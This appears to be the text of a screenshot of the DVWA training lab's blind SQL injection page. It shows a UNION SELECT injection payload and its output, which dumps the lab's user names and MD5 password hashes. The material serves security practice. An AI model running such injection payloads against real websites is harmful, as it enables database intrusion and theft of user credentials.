 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: admin
Surname: admin
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Gordon
Surname: Brown
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Hack
Surname: Me
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Pablo
Surname: Picasso
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: Bob
Surname: Smith
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1 = 1 UNION SELECT user, password FROM users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7